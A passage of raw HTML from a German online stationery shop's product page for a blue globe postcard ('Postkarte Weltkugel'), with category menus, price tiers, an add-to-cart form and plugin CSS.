href="https://www.hanra.de/mehr-karten/entschuldigung.html" ><span>Entschuldigung</span></a></li><li  class="level1 nav-12-18 category-item parent"><a href="https://www.hanra.de/mehr-karten/firmungskarten.html" ><span>Firmungskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-18-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/firmungskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-19 category-item"><a href="https://www.hanra.de/mehr-karten/fuhrerschein-auto.html" ><span>Führerschein ⁄ Auto</span></a></li><li  class="level1 nav-12-20 category-item"><a href="https://www.hanra.de/mehr-karten/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-12-21 category-item"><a href="https://www.hanra.de/mehr-karten/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-12-22 category-item"><a href="https://www.hanra.de/mehr-karten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-12-23 category-item"><a href="https://www.hanra.de/mehr-karten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-12-24 category-item parent"><a href="https://www.hanra.de/mehr-karten/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-12-24-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/hochzeitstag/holzerne-hochzeit.html" ><span>Hölzerne Hochzeit</span></a></li></ul></li><li  class="level1 nav-12-25 category-item"><a href="https://www.hanra.de/mehr-karten/international.html" ><span>International</span></a></li><li  class="level1 nav-12-26 category-item"><a href="https://www.hanra.de/mehr-karten/jubilaeumskarten.html" ><span>Jubiläumskarten</span></a></li><li  class="level1 nav-12-27 category-item parent"><a href="https://www.hanra.de/mehr-karten/jugendweihe-karten.html" ><span>Jugendweihe Karten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-27-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/jugendweihe-karten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-28 category-item parent"><a href="https://www.hanra.de/mehr-karten/kartensets.html" ><span>Kartensets</span></a><ul class="level1 submenu"><li  class="level2 nav-12-28-1 category-item first"><a href="https://www.hanra.de/mehr-karten/kartensets/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-28-2 category-item"><a href="https://www.hanra.de/mehr-karten/kartensets/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-28-3 category-item"><a href="https://www.hanra.de/mehr-karten/kartensets/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-28-4 category-item last"><a href="https://www.hanra.de/mehr-karten/kartensets/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-29 category-item parent"><a href="https://www.hanra.de/mehr-karten/kommunionskarten.html" ><span>Kommunionskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-29-1 category-item first"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-29-2 category-item"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-29-3 category-item last"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-30 category-item parent"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten.html" ><span>Konfirmationskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-30-1 category-item first"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-30-2 category-item"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-30-3 category-item last"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-31 category-item parent"><a href="https://www.hanra.de/mehr-karten/kunstkarten.html" ><span>Kunstkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-31-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/kunstkarten/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-32 category-item"><a href="https://www.hanra.de/mehr-karten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-12-33 category-item"><a href="https://www.hanra.de/mehr-karten/liebe-freundschaft.html" ><span>Liebe ⁄ Freundschaft</span></a></li><li  class="level1 nav-12-34 category-item"><a href="https://www.hanra.de/mehr-karten/manga.html" ><span>Manga</span></a></li><li  class="level1 nav-12-35 category-item"><a href="https://www.hanra.de/mehr-karten/master.html" ><span>Master</span></a></li><li  class="level1 nav-12-36 category-item"><a href="https://www.hanra.de/mehr-karten/matura.html" ><span>Matura</span></a></li><li  class="level1 nav-12-37 category-item"><a href="https://www.hanra.de/mehr-karten/mini-paper-bag.html" ><span>Mini Paper Bag</span></a></li><li  class="level1 nav-12-38 category-item parent"><a href="https://www.hanra.de/mehr-karten/minikarten.html" ><span>Minikarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-38-1 category-item first"><a href="https://www.hanra.de/mehr-karten/minikarten/blankokarten.html" ><span>Blankokarten</span></a></li><li  class="level2 nav-12-38-2 category-item"><a href="https://www.hanra.de/mehr-karten/minikarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-38-3 category-item last"><a href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-39 category-item"><a href="https://www.hanra.de/mehr-karten/muttertagskarten.html" ><span>Muttertagskarten</span></a></li><li  class="level1 nav-12-40 category-item"><a href="https://www.hanra.de/mehr-karten/osterkarten.html" ><span>Osterkarten</span></a></li><li  class="level1 nav-12-41 category-item"><a href="https://www.hanra.de/mehr-karten/patenbrief.html" ><span>Patenbrief</span></a></li><li  class="level1 nav-12-42 category-item"><a href="https://www.hanra.de/mehr-karten/pensionierung.html" ><span>Pensionierung</span></a></li><li  class="level1 nav-12-43 category-item"><a href="https://www.hanra.de/mehr-karten/pruefungskarten.html" ><span>Prüfungskarten</span></a></li><li  class="level1 nav-12-44 category-item"><a href="https://www.hanra.de/mehr-karten/reisen-urlaub.html" ><span>Reisen ⁄ Urlaub</span></a></li><li  class="level1 nav-12-45 category-item"><a href="https://www.hanra.de/mehr-karten/reisetagebuch.html" ><span>Reisetagebuch</span></a></li><li  class="level1 nav-12-46 category-item"><a href="https://www.hanra.de/mehr-karten/richtfest.html" ><span>Richtfest</span></a></li><li  class="level1 nav-12-47 category-item"><a href="https://www.hanra.de/mehr-karten/ruhestandskarten.html" ><span>Ruhestandskarten</span></a></li><li  class="level1 nav-12-48 category-item"><a href="https://www.hanra.de/mehr-karten/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-12-49 category-item"><a href="https://www.hanra.de/mehr-karten/schulabschluss.html" ><span>Schulabschluss</span></a></li><li  class="level1 nav-12-50 category-item"><a href="https://www.hanra.de/mehr-karten/schulanfangskarten.html" ><span>Schulanfangskarten</span></a></li><li  class="level1 nav-12-51 category-item"><a href="https://www.hanra.de/mehr-karten/sponsion.html" ><span>Sponsion</span></a></li><li  class="level1 nav-12-52 category-item"><a href="https://www.hanra.de/mehr-karten/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-12-53 category-item"><a href="https://www.hanra.de/mehr-karten/taufkarten.html" ><span>Taufkarten</span></a></li><li  class="level1 nav-12-54 category-item"><a href="https://www.hanra.de/mehr-karten/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-12-55 category-item"><a href="https://www.hanra.de/mehr-karten/trauerkarten.html" ><span>Trauerkarten</span></a></li><li  class="level1 nav-12-56 category-item"><a href="https://www.hanra.de/mehr-karten/umzugskarten.html" ><span>Umzugskarten</span></a></li><li  class="level1 nav-12-57 category-item"><a href="https://www.hanra.de/mehr-karten/valentinstagskarten.html" ><span>Valentinstagskarten</span></a></li><li  class="level1 nav-12-58 category-item"><a href="https://www.hanra.de/mehr-karten/vatertag.html" ><span>Vatertag</span></a></li><li  class="level1 nav-12-59 category-item"><a href="https://www.hanra.de/mehr-karten/verlobungskarten.html" ><span>Verlobungskarten</span></a></li><li  class="level1 nav-12-60 category-item"><a href="https://www.hanra.de/mehr-karten/viel-glueck.html" ><span>Viel Glück</span></a></li><li  class="level1 nav-12-61 category-item parent"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-61-1 category-item first"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-12-61-2 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-12-61-3 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-12-61-4 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-12-61-5 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-12-61-6 category-item last"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li></ul></li><li  class="level1 nav-12-62 category-item last"><a href="https://www.hanra.de/mehr-karten/zuckerfest.html" ><span>Zuckerfest</span></a></li></ul></li><li  class="level0 nav-13 category-item last level-top parent"><a href="https://www.hanra.de/weihnachten.html"  class="level-top" ><span>Weihnachten</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.hanra.de/adventskalender/adventskalender.html" ><span>Adventskalender</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://www.hanra.de/weihnachten/geschenkanhaenger.html" ><span>Geschenkanhänger</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.hanra.de/weihnachten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.hanra.de/weihnachten/international.html" ><span>International</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.hanra.de/weihnachten/kartensets.html" ><span>Kartensets</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.hanra.de/weihnachten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.hanra.de/weihnachten/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://www.hanra.de/adventskalender/neujahrskarten.html" ><span>Neujahrskarten</span></a></li><li  class="level1 nav-13-9 category-item"><a href="https://www.hanra.de/adventskalender/postkarten.html" ><span>Postkarten</span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.hanra.de/weihnachten/spendenkarten.html" ><span>Spendenkarten</span></a></li><li  class="level1 nav-13-11 category-item last"><a href="https://www.hanra.de/weihnachten/weihnachtskarten.html" ><span>Weihnachtskarten</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Postkarte Weltkugel</span>    </h1>
    </div>
<div class="product-info-additional">    <div class="format">
        <strong>Format:</strong>
        <span>10,5 x 14,8 cm C6 Postkarte</span></div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Verf&#xFC;gbarkeit">
            <span>Verfügbar</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">Artikelnummer</strong>
        <div class="value" itemprop="sku">ktp1537</div>
</div>
</div></div><div class="product-info-description">
<div class="product attribute description">
        <div class="value" itemprop="description">Eine trendige Postkarte mit coolem Spruch. Das Motiv zeigt eine
Weltkugel auf blauem Hintergrund. Darunter und darüber steht jeweils
einer der Sprüche: "hello von mir. Ich denk an dich!" Die Karte ist im
Offsetverfahren auf weißen Karton gedruckt.</div>
</div>
</div>    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                                            <tr>
                    <th class="col label" scope="row">Anlass</th>
                    <td class="col data" data-th="Anlass">Allgemeine Glückwünsche</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Artikelnummer</th>
                    <td class="col data" data-th="Artikelnummer">ktp1537</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Ausrichtung</th>
                    <td class="col data" data-th="Ausrichtung">quer</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Farbe</th>
                    <td class="col data" data-th="Farbe">blau</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Format</th>
                    <td class="col data" data-th="Format">10,5 x 14,8 cm C6 Postkarte</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Kartenart</th>
                    <td class="col data" data-th="Kartenart">Postkarte</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Verarbeitung</th>
                    <td class="col data" data-th="Verarbeitung">
                                                                <a href="https://blog.hanra.de/glossar" target="_blank">Druckkarte</a>                                        </td>
                </tr>
                                        </tbody>
        </table>
    </div>

<div class="product-add-form">
    <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <!-- Background of PhotoSwipe.
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>
    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">
        <!-- Container that holds slides.
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Schließen"></button>
                <!--button class="pswp__button pswp__button--share" title="Share"></button-->
                <button class="pswp__button pswp__button--fs" title="Vollbild anzeigen"></button>
                <button class="pswp__button pswp__button--zoom" title="Ein-/Auszoomen"></button>
                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left">
            </button>
            <button class="pswp__button pswp__button--arrow--right">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


    <form data-product-sku="ktp1537"
          action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYWxsZ2VtZWluZS1nbHVlY2t3dWVuc2NoZS1wb3N0a2FydGUtd2VsdGt1Z2VsLWt0cDE1MzcuaHRtbA%2C%2C/product/1210/" method="post"
          id="product_addtocart_form">

        <input type="hidden" name="product" value="1210" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1210" />
        <input name="form_key" type="hidden" value="h2RYlNjpHFGXPDKi" />                            <div class="box-tocart">
    <div class="fieldset">
        <div class="price-box-wrapper">
                                    <div class="total-price">
                                

<span class="price-container tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span                 data-price-amount="1.13"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">1,13 €</span></span>
                <meta itemprop="price" content="1.13" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
            </div>
            <div class="prices-per-item">

                
                                <div class="item-price price-box" data-role="priceBox" data-product-id="1210" data-price-box="product-id-1210">
                                                            <div class="old-price">
                        

<span class="price-container tax weee"
        >
        <span  id="old-product-price-1210"                data-price-amount="1.5"
        data-price-type="oldPrice"
        class="price-wrapper "><span class="price">1,50 €</span></span>
        </span>
                    </div>
                                        <div class="final-price">
                        

<span class="price-container tax weee"
        >
        <span  id="product-price-1210"                data-price-amount="1.13"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">1,13 €</span></span>
        </span>
                    </div>
                     <span class="aitoc-puq-units">pro Stk.</span>                </div>
                            </div>

                            <div id="tierprices" class="prices-tier-wrapper">
                    <label>
                        <i class="fa-solid fa-circle-arrow-right"></i>
                        <i class="fa-solid fa-circle-arrow-down"></i>
                        Rabattpreise anzeigen</label>
                    
    <ul class="prices-tier&#x20;items">
                    <li class="item">
                                    100 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span                 data-price-amount="1.05"
        data-price-type=""
        class="price-wrapper "><span class="price">1,05 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-0">&nbsp;7</span>% sparen</strong>                            </li>
                    <li class="item">
                                    300 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="1"                data-price-amount="0.98"
        data-price-type=""
        class="price-wrapper "><span class="price">0,98 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-1">&nbsp;13</span>% sparen</strong>                            </li>
                    <li class="item">
                                    500 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="2"                data-price-amount="0.9"
        data-price-type=""
        class="price-wrapper "><span class="price">0,90 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-2">&nbsp;20</span>% sparen</strong>                            </li>
                    <li class="item">
                                    1000 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="3"                data-price-amount="0.83"
        data-price-type=""
        class="price-wrapper "><span class="price">0,83 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-3">&nbsp;27</span>% sparen</strong>                            </li>
                    <li class="item">
                                    2000 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="4"                data-price-amount="0.68"
        data-price-type=""
        class="price-wrapper "><span class="price">0,68 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-4">&nbsp;40</span>% sparen</strong>                            </li>
            </ul>
                    </div>
                            
            
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>                    </div>


        
                <div class="field qty">
            <label class="label" for="qty"><span>Anzahl</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Anzahl"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:99999,&quot;qtyIncrements&quot;:1}}"
                       />
            </div>
        </div>
        
                        <div class="actions">
            <button type="submit"
                    title="In&#x20;den&#x20;Warenkorb"
                    class="action primary tocart "
                    id="product-addtocart-button" disabled>
                <span>In den Warenkorb</span>
            </button>
            

<style>
    a.nbd-save-for-later svg {
        display: none;
        margin-right: 10px;
    }
    a.nbd-save-for-later:focus {
        outline: none;
    }
    a.nbd-save-for-later.saved {
        pointer-events: none;
    }
    .nbd-social {
        width: 36px;
        height: 36px;
        display: inline-block;
        padding: 5px;
        border: 1px solid #ddd;
        margin: 0px;
        opacity: 0.8;
        -webkit-transition: all 0.4s;
        -moz-transition: all 0.4s;
        transition: all 0.4s;
        background: #fff;
        cursor: pointer;
    }
    .nbd-save-loading, .nbd-pdf-loading {
        display: inline-block;
        margin-right: 10px;
        vertical-align: middle;
    }
    .nbd-save-loading.hide, .nbd-pdf-loading.hide {
        display: none;
    }
    #nbdesigner-preview-title {
        margin-top: 15px;
    }
    #nbd_processing {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #fff;
        -webkit-transition: all .4s;
        -moz-transition: all .4s;
        -o-transition: all .4s;
        transition: all .4s;
        z-index: 1;
    }
    .nbd-popup-wrap {
        z-index: 2;
        background: rgba(245, 246, 247, 0.95);
        -webkit-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        overflow: hidden;
    }
    .nbd-popup-wrap.is-hidden {
        visibility: hidden;
        opacity: 0;
        z-index: -1;
    }
    .nbd__pop__content {
        position: absolute;
        margin-top: auto;
        margin-bottom: auto;
        left: 50%;
        margin-left: auto;
        margin-right: auto;
        transform: translate(-50%, -50%);
        top: 48%;
        width: 100%;
    }
    .nbd__pop__content_wrapper {
        padding-right: 1.5rem;
        padding-left: 1.5rem;
        max-width: 60rem;
        margin: 0 auto;
    }
    .nbd__pop__content_wrapper.nbd__pop_wide {
        max-width: 76.5rem;
    }
    .__content_wrapper {
        width: 100% !important;
        position: relative !important;
        display: inline-block;
    }
    .content__header {
        bottom: 100%;
        width: 100%;
        padding-bottom: 3rem;
        position: absolute;
        text-align: center;
        margin: 0;
        font-size: 1.875rem;
        line-height: 1.15;
    }
    .content__content {
        margin: 0;
        display: flex;
        margin-top: -1.5rem;
        margin-left: -1.5rem;
        font-size: 0;
        flex-wrap: wrap;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .layout__item {
        width: 50%;
        font-size: 1rem;
        padding-left: 1.5rem;
        position: relative;
        padding-top: 1.5rem;
        display: flex;
        display: -ms-flexbox;
    }
    .nbd__pop_wide .layout__item {
        width: 33.333333%;
    }
    .layout__item__inner {
        box-shadow: 0 0.125rem 0.25rem 0 rgba(79,90,109,0.25);
        flex-direction: row;
        -ms-flex-direction: row;
        text-align: left;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -ms-flex-positive: 1;
        flex-grow: 1;
        -webkit-transition: box-shadow 200ms linear, opacity 200ms;
        -moz-transition: box-shadow 200ms linear, opacity 200ms;
        transition: box-shadow 200ms linear, opacity 200ms;
        background-color: #fff;
        position: relative;
        cursor: pointer;
    }
    .item__layout {
        overflow: hidden;
        flex: 1 1 auto;
        font-size: 0;
        display: -ms-flexbox;
        display: flex;
        margin: 0;
        padding: 0;
        margin-left: -1.5rem;
        -ms-flex-direction: row;
        flex-direction: row;
    }
    .tile__media-wrap {
        min-height: 0;
        display: -ms-flexbox;
        display: flex;
        padding-left: 1.5rem;
        width: 33.333333%;
        position: relative;
        overflow: hidden;
        font-size: 1rem;
    }
    .tile-action__image-wrap {
        height: auto;
        position: relative;
        text-align: center;
        margin: 0;
        width: 100%;
    }
    .custom_design .tile-action__image-wrap {
        background-color: #f1eb9c;
    }
    .upload_design .tile-action__image-wrap {
        background-color: #afcdd7;
    }
    .use_our_design .tile-action__image-wrap {
        background-color: #b6b8dc;
    }
    .tile-action__image-wrap svg {
        position: absolute !important;
        top: 50% !important;
        margin-top: auto !important;
        margin-bottom: auto !important;
        left: 50% !important;
        margin-left: auto !important;
        margin-right: auto !important;
        transform: translate(-50%, -50%) !important;
        height: 50%;
        width: 50%;
    }
    .tile__text-wrap {
        font-size: 1rem;
        width: 66.666667%;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        padding-left: 1.125rem;
    }
    .tile__text-wrap-inner {
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        padding: 0.1rem 2.25rem 1.5rem 0;
    }
    .h__block {
        line-height: 1.15;
        font-size: 1.35rem;
        margin-bottom: 0.1875em;
        font-weight: 500;
        color: #3f4a59;
    }
    .layout__item__inner:hover {
        box-shadow: 0 0.1875rem 0.625rem 0 rgba(79,90,109,0.3);
    }
    .tile__text-wrap-inner ul{
        margin: 0;
        list-style: none;
        padding: 0;
    }
    .tile--horizontal__chevron {
        height: 1.5rem;
        width: 1.5rem;
        position: absolute;
        top: 50%;
        margin-top: auto;
        margin-bottom: auto;
        transform: translateY(-50%);
        right: 0.75rem;
        fill: #128a67;
        transition: right 200ms;
    }
    .layout__item__inner:hover .tile--horizontal__chevron{
        right: 0.4375rem;
    }
    .nbd-m-custom-design-wrap,
    .nbd-m-upload-design-wrap {
        position: absolute;
        z-index: -1;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 0;
        visibility: hidden;
        background: #fff;
    }
    .nbd-m-custom-design-wrap.is-visible,
    .nbd-m-upload-design-wrap.is-visible {
        opacity: 1;
        visibility: visible;
        z-index: 1;
    }
    .nbd-custom-design-wrap {
        position: relative;
        width: 100%;
        height: 100%;
    }
    .nbd-custom-design-wrap iframe {
        left: 0;
        top: 0;
        position: absolute;
    }
    .nbd-m-upload-design-wrap {
        display: flex;
        align-items: center;
        justify-content: center;
        text-align: center;
    }
    .inputfile {
        width: 0.1px;
        height: 0.1px;
        opacity: 0;
        overflow: hidden;
        position: absolute;
        z-index: -1;
    }
    .inputfile + label {
        width: 320px;
        flex-direction: column;
        display: flex;
        text-align: center;
        justify-content: center;
        align-items: center;
        border: 2px dashed #ddd;
        border-radius: 4px;
        color: #394264;
        cursor: pointer;
        padding: 10px;
        margin: 0 auto;
    }
    .inputfile + label.highlight {
        border-color: #394264;
    }
    .inputfile + label svg {
        width: 2em;
        height: 2em;
        vertical-align: middle;
        fill: currentColor;
        margin-top: -0.25em;
        margin-right: 0.25em;
    }
    .upload-zone span {
        display: block;
        line-height: 20px;
    }
    .nbd-upload-items {
        width: 150px;
        height: 150px;
        display: inline-block;
        margin: 15px;
    }
    .nbd-upload-items-inner {
        display: flex;
        align-items: flex-end;
        justify-content: center;
        width: 100%;
        height: 100%;
        text-align: center;
        position: relative;
        overflow: hidden;
    }
    .nbd-upload-item {
        max-width: 100%;
        max-height: 100%;
    }
    .nbd-upload-item-title {
        position: absolute;
        border: 0;
        background: #fff;
        width: 100%;
        height: 30px;
        line-height: 30px;
        text-overflow: ellipsis;
        overflow: hidden;
        padding: 0 5px;
        white-space: nowrap;
        font-weight: bold;
        background: rgba(255, 255, 255, 0.75);
        border-bottom-right-radius: 3px;
        border-bottom-left-radius: 3px;
    }
    .nbd-upload-items-inner span {
        position: absolute;
        z-index: 2;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: #fff;
        line-height: 30px;
        -webkit-transform: translateY(30px);
        -moz-transform: translateY(30px);
        transform: translateY(30px);
        -webkit-transition: all 0.4s;
        -moz-transition: all 0.4s;
        transition: all 0.4s;
        border-radius: 50%;
        font-size: 20px;
        color: #cc324b;
    }
    .nbd-upload-items-inner:hover span {
        -webkit-transform: translateY(-10px);
        -moz-transform: translateY(-10px);
        transform: translateY(-10px);
    }
    .upload-design-preview {
        margin: 15px;
        max-height: 300px;
        max-width: 720px;
        position: relative;
        overflow: hidden;
    }
    .submit-upload-design:hover {
        box-shadow: 0 11px 15px -7px rgba(0,0,0,.2), 0 24px 38px 3px rgba(0,0,0,.14), 0 9px 46px 8px rgba(0,0,0,.12);
    }
    .submit-upload-design {
        height: 40px;
        border-radius: 20px;
        background: #fff;
        padding: 0 15px;
        color: #394264;
        text-transform: uppercase;
        font-weight: bold;
        line-height: 40px;
        cursor: pointer;
        display: inline-block;
        margin-top: 15px;
        box-shadow: 0 5px 6px -3px rgba(0,0,0,.2), 0 9px 12px 1px rgba(0,0,0,.14), 0 3px 16px 2px rgba(0,0,0,.12);
    }
    .upload-zone {
        position: relative;
    }
    .upload-zone .nbd-upload-loading {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
